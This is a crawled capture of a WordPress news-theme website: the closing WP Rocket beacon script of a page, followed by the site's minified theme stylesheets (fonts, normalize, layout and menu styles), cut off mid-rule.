    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"54e49f2778","url":"https:\/\/farhadyazdi.com\/%D8%A7%D8%B5%D9%84-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AD%D9%88%D8%B2%D9%87-%D8%B1%D8%A7%D9%87%DA%A9%D8%A7%D8%B1-%D9%88-%D9%85%D8%B4%DA%A9%D9%84","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1769859250
body_size: 132
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1769859250
body_size: 41260
content:
@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.svg#archivo_narrowbold_italic') format('svg');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.svg#archivo_narrowregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.svg#archivo_narrowitalic') format('svg');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.svg#archivo_narrowbold') format('svg');font-weight:700;font-style:normal}@media only screen and (min-width:0) and (max-width:670px){.pp_pic_holder.pp_default{width:100%!important;left:0!important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0!important}div.pp_default .pp_content_container .pp_right{padding-right:0!important}.pp_content{width:100%!important;height:auto!important}.pp_fade{width:100%!important;height:100%!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none!important}#pp_full_res img{width:100%!important;height:auto!important}.pp_details{width:94%!important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px!important}a.pp_close{right:10px!important;top:10px!important}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}}
/*! normalize.css v1.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em}.site-content h1{margin-bottom:10px}h2{font-size:1.5em}.site-content h2{margin-bottom:10px}h3{font-size:1.17em}.site-content h3{margin-bottom:7px}h4{font-size:1em}.site-content h4{margin-bottom:7px}h5{font-size:.83em}.site-content h5{margin-bottom:7px}h6{font-size:.67em}.site-content h6{margin-bottom:7px}.site-content header h1,.site-content header h2,.site-content header h3,.site-content header h4,.site-content header h5,.site-content header h6{margin:0}.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6{color:#000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700!important}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}p{margin-top:0}iframe{border:0 none;display:block;max-width:100%;outline:medium none}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}::-webkit-input-placeholder{opacity:1}:-moz-placeholder{opacity:1}::-moz-placeholder{opacity:1}:-ms-input-placeholder{opacity:1}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}.wpb_row input{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.search-form .search-field,.login-widget input[type="text"],.login-widget input[type="password"]{-moz-box-sizing:content-box!important;box-sizing:content-box!important}.search-form input.search-field.sf{margin-bottom:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}input{height:40px;background:#fafafa;border:1px solid #e7e7e7;padding:0 10px;outline:0;color:#c6c6c6;font-size:15px}input[type="submit"]{margin-bottom:0;width:auto}textarea{background:#fafafa;border:1px solid #e7e7e7;padding:10px;outline:0;font-size:15px}.border-box,button,input,select,textarea{box-sizing:border-box}input,select,textarea,.mom-select{background:#fafafa;border:1px solid #e7e7e7;color:#c6c6c6;padding:0;margin-bottom:10px;width:100%;-webkit-appearance:none;border-radius:0}input[type="cehckbox"]{-webkit-appearance:inherit}input[type="file"]{height:auto;padding:8px}input:last-child,select:last-child,textarea:last-child,.mom-select:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}select{padding:9px;-webkit-appearance:none;-moz-appearance:none}.mom-select{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f8f8f8}.mom-select:before{content:'\e6d6';height:100%;width:34px;background:#fff;position:absolute;top:0;right:0;border:0 solid #eaeaea;border-left-width:1px;text-align:center;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px;color:#83868a;z-index:1}.mom-select select{padding:0;margin:0;background:transparent;border:0;padding:9px 5px;margin-left:5px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:18px;height:18px}.rtl .mom-select:before{right:auto;left:0;border-left-width:0;border-right-width:1px}input[type="submit"]{width:auto;margin-bottom:0}input[type="checkbox"],input[type="radio"]{width:auto;height:auto}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.widget_search input{margin-bottom:0}.wpcf7-form input:first-child,.wpcf7-form textarea:first-child{margin-bottom:10px;width:100%;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.wpcf7-form p{margin-bottom:0}.alignleft{float:left}.footer-bottom .alignleft{width:50%}.alignright{float:right}.footer-bottom .alignright{width:50%}.aligncenter{clear:both;margin:auto;float:none}.entry-content .post-thumbnail{text-align:center;margin-bottom:20px;background-color:#f9f9f9}.page .entry-content p,article .entry-content p{margin-bottom:20px}a img.aligncenter,img.aligncenter{display:block;margin-bottom:15px}a img.alignright,img.alignright{float:right;margin-bottom:.5em;margin-right:0;margin-left:1.5em;margin-top:0}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft,img.alignleft{float:left;margin-bottom:.5em;margin-left:0;margin-right:1.5em;margin-top:0}.spacer{clear:both;display:block;padding-top:35px}.wp-caption{border:none;box-sizing:border-box;max-width:100%}.wp-caption-text{color:#444;font-size:15px;margin:7px 0 30px 0;font-style:italic}.gallery-caption{text-align:center}.gallery{clear:both;overflow:hidden}.gallery .gallery-item img{float:left;margin-right:10px;margin-bottom:10px}.gallery-columns-4 .gallery .gallery-item img{width:23.6%}.gallery-columns-4 .gallery .gallery-item:last-child img{margin-right:0}#gallery-1 .gallery-caption{display:inline-block}.post.sticky{border-color:#0083B9}.noside{padding:10px;text-align:center}.gallery-caption{text-align:center}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:13px}table{border-collapse:collapse;width:100%}tr:nth-of-type(2n+1){background:none repeat scroll 0 0 #fff}.footer tr:nth-of-type(2n+1){background:transparent}th{background:none repeat scroll 0 0 #f8f8f8;color:#40454d;font-weight:400}td,th{border:1px solid #e5e5e5;padding:10px;text-align:left}dt{color:#40454d;font-weight:700}dd{background:none no-repeat scroll left top rgba(0,0,0,0);margin-bottom:10px;padding-left:0}table{margin-bottom:20px;margin-top:0}.link-pages{clear:both}.entry-content blockquote{padding:18px 25px 18px 45px;background:#f2f2f2;border-left:5px solid #0083b9;display:block}.entry-content blockquote,.entry-content blockquote p{font-size:19px;color:#666;line-height:30px;display:block}.entry-content ul,.entry-summary ul{list-style-type:disc}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{list-style-position:outside}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{padding:0 0 0 40px;margin-bottom:20px}.entry-content ul li,.entry-content ol li,.entry-summary ul li,.entry-summary ol li{margin-bottom:2px}code{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;padding:5px;font-size:13px}pre{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;margin-bottom:10px;max-height:600px;overflow:auto;padding:10px 8px 10px 12px;width:auto;font-size:13px;border:1px solid #e7e7e7}.disappear{opacity:1}.appear{opacity:1;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
 html,button,input,select,textarea{color:#C6C6C6}html{font-size:1em;line-height:1.4;margin:0;padding:0;border:0;outline:0;vertical-align:baseline}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}img{max-width:100%;height:auto}.clear,.clearboth{clear:both}.browsehappy{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.no-touch a img{-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;-o-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s;-moz-backface-visibility:hidden;outline:1px solid transparent}.no-touch a img:hover{opacity:.8}.header a img:hover{opacity:1}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.scroller .scroller-wrap .scroller-item .entry-meta,.secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li .ctime,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather .weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.main_tabs .tabs a,.wp-caption-text,th,.bbp-forum-info,.bbp-forums li,#bbpress-forums .mom-bbp-content,.bbp-topics li,.bbp-pagination,.mom-main-font,.widget_display_stats,#buddypress div.item-list-tabs ul,#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress .activity-list li.load-more,#buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list,.bp-login-widget-user-links,.vid-box-nav li h2,.chat-author,.photo-credit,.wp-polls-form,.secondary-sidebar .social-counter li,.mom-members,.feature-cat-slider .cat-label,widget-tabbed-body,.my-paginated-posts{font-family:'Archivo Narrow',sans-serif}body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:Arial,Helvetica,sans-serif}body{background:#262626;background-position:top center;background-size:cover;background-attachment:fixed;font-size:14px;line-height:20px;color:#9a9a9a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul{list-style:none;padding:0;margin:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hide{display:none}img{display:inline-block}.news-box img{display:block}.post-thumbnail{position:relative}.button,button,input[type="button"],input[type="reset"],input[type="submit"]{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:0 10px;line-height:36px;font-weight:300;font-size:13px}html,button,input,select,textarea{color:#222}a{color:#2d2d2d;text-decoration:none;outline:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a{color:#0083b9}.mom_row{position:relative}.inner{width:1160px;margin:0 auto}.col2 .inner{width:960px}.fixed,.fixed2{background:#f2f2f2;width:1200px;margin:0 auto;-webkit-box-shadow:0 0 21px rgba(0,0,0,.44);box-shadow:0 0 21px rgba(0,0,0,.44);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.theme_layout_full{background:#f2f2f2}.theme_layout_full .main-container,.theme_layout_full .inner{width:1200px}.fixed2{margin:30px auto}.col2 .fixed,.col2 .fixed2{width:1000px}.both-sidebars-all .main-left{float:left}.both-sidebars-left .main-content{float:right}.both-sidebars-left .secondary-sidebar{margin:0 10px 0 0}.left-sidebar .media-main-content,.left-sidebar .main-left{margin:0 0 0 10px}.left-sidebar .media-main-content,.left-sidebar .main-content{float:right}.left-sidebar .sidebar{float:left}.page-template-media-php.left .media-main-content{float:right}.page-template-media-php.left .secondary-sidebar{margin:0 10px 0 0}.page-template-media-php.right .media-main-content{float:left}.page-template-media-php.right .secondary-sidebar{float:right}.page-template-media-php.both-sidebars-left .media-main-content{float:right}.page-template-media-php.both-sidebars-left .sidebar{float:left;margin:0 10px 0 0}.col2:not(.page-template-media-php) .secondary-sidebar{display:none}.ad_bg{top:0;left:0;position:absolute;display:inline;width:100%;cursor:pointer}.wrap{position:relative}header.header{margin-bottom:30px;position:relative}.header-wrap p{margin:0}.hst1 .header-wrap{background:#fff}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{background:#fafafa}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{border-width:1px 0 0}.hst1 .fixed-header .navigation,.hst2 .fixed-header .navigation,.hst3 .fixed-header .navigation{border:none}.hst1 .fixed-header ul.main-menu,.hst2 .fixed-header ul.main-menu,.hst3 .fixed-header ul.main-menu{border-left:1px solid #e1e1e1}.hst1 .navigation,.hst2 .navigation,.hst3 .navigation{background:#fafafa;border:1px solid #e1e1e1}.hst1 .breaking-news,.hst2 .breaking-news,.hst3 .breaking-news{background:#fff;border-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{background:#fff}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{border-color:#e1e1e1}.hst1 ul.main-menu li span.menu_bl,.hst2 ul.main-menu li span.menu_bl,.hst3 ul.main-menu li span.menu_bl{background:#f2f2f2}.hst1 ul.main-menu li.current-menu-item span.menu_bl,.hst2 ul.main-menu li.current-menu-item span.menu_bl,.hst3 ul.main-menu li.current-menu-item span.menu_bl{background:#e0e0e0}.hst1 ul.main-menu li,.hst1 ul.main-menu li:first-child,.hst1 .breaking-cont,.hst1 ul.br-right li,.hst2 ul.main-menu li,.hst2 ul.main-menu li:first-child,.hst2 .breaking-cont,.hst2 ul.br-right li,.hst3 ul.main-menu li,.hst3 ul.main-menu li:first-child,.hst3 .breaking-cont,.hst3 ul.br-right li,.hst1 .breaking-news .brmenu,.hst1 .breaking-news .br-right,.hst1 ul.br-right li,.hst2 .breaking-news .brmenu,.hst2 .breaking-news .br-right,.hst2 ul.br-right li,.hst3 .breaking-news .brmenu,.hst3 .breaking-news .br-right,.hst3 ul.br-right li,.hst1 ul.main-menu li:not(.mom_mega) ul li,.hst2 ul.main-menu li:not(.mom_mega) ul li,.hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:#e1e1e1}.hst1 .breaking-cont:after,.hst2 .breaking-cont:after,.hst3 .breaking-cont:after{border-right-color:#e1e1e1}.hst1 ul.main-menu>li:last-child,.hst2 ul.main-menu>li:last-child,.hst3 ul.main-menu>li:last-child,.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst1 ul.main-menu li a,.hst2 .breaking-news .breaking-title,.hst2 ul.main-menu li a,.hst3 .breaking-news .breaking-title,.hst3 ul.main-menu li a{color:#2d2d2d}.hst1 .webticker li span,.hst2 .webticker li span,.hst3 .webticker li span{color:#888}.hst1 ul.br-right li a,.hst2 ul.br-right li a,.hst3 ul.br-right li a{color:#8b8b8b}.hst1 ul.main-menu li:hover,.hst2 ul.main-menu li:hover,.hst3 ul.main-menu li:hover,.hst1 ul.main-menu li.current-menu-parent,.hst1 ul.main-menu li.current-menu-item,.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 ul.main-menu li.current-menu-parent,.hst2 ul.main-menu li.current-menu-item,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 ul.main-menu li.current-menu-parent,.hst3 ul.main-menu li.current-menu-item,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}.hst1 ul.main-menu>li ul.sub-menu,.hst2 ul.main-menu>li ul.sub-menu,.hst3 ul.main-menu>li ul.sub-menu,.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#fff;border-color:#e1e1e1}.hst1 .navigation .mom-megamenu ul li:last-child,.hst2 .navigation .mom-megamenu ul li:last-child,.hst3 .navigation .mom-megamenu ul li:last-child{border-bottom:1px solid #e1e1e1!important}.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{background:#fff}.hst1 .mom-megamenu,.hst2 .mom-megamenu,.hst3 .mom-megamenu{background:#f2f2f2;border-color:#e1e1e1}.hst1 .mom-megamenu .view-all-link,.hst2 .mom-megamenu .view-all-link,.hst3 .mom-megamenu .view-all-link{border-color:#e1e1e1!important;color:#fff}.hst1 .mom-megamenu ul li:last-child,.hst2 .mom-megamenu ul li:last-child,.hst3 .mom-megamenu ul li:last-child,.hst1 .mom-megamenu .sub-mom-megamenu2 ul,.hst1 .mom-megamenu .sub-mom-megamenu ul,.hst2 .mom-megamenu .sub-mom-megamenu2 ul,.hst2 .mom-megamenu .sub-mom-megamenu ul,.hst3 .mom-megamenu .sub-mom-megamenu2 ul,.hst3 .mom-megamenu .sub-mom-megamenu ul{border-color:#e1e1e1!important}.hst1 .mom-megamenu ul li:hover:before,.hst2 .mom-megamenu ul li:hover:before,.hst3 .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 ul.main-menu>li ul.sub-menu a,.hst2 ul.main-menu>li ul.sub-menu a,.hst3 ul.main-menu>li ul.sub-menu a{font-weight:300}.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{border:none}.hst1 ul.br-right li:hover,.hst2 ul.br-right li:hover,.hst3 ul.br-right li:hover{background:#f2f2f2}.hst1 .webticker li h4 a:hover,.hst2 .webticker li h4 a:hover,.hst3 .webticker li h4 a:hover{color:#6b6b6b}.hst1 .breaking-news,.hst1 .breaking-news .br-right,.hst2 .breaking-news,.hst2 .breaking-news .br-right,.hst3 .breaking-news,.hst3 .breaking-news .br-right{background:#fff}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-right-color:#e1e1e1}.hst1 .navigation ul.main-menu>li .mom-megamenu,.hst2 .navigation ul.main-menu>li .mom-megamenu,.hst3 .navigation ul.main-menu>li .mom-megamenu{background:#fff;border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#f2f2f2}.hst1 .navigation .mom-megamenu ul li.active,.hst1 .navigation .mom-megamenu ul li:hover,.hst2 .navigation .mom-megamenu ul li.active,.hst2 .navigation .mom-megamenu ul li:hover,.hst3 .navigation .mom-megamenu ul li.active,.hst3 .navigation .mom-megamenu ul li:hover{background:#fff}.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst2 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst3 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{background:#fff;border-color:#e1e1e1}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst3 .main-menu 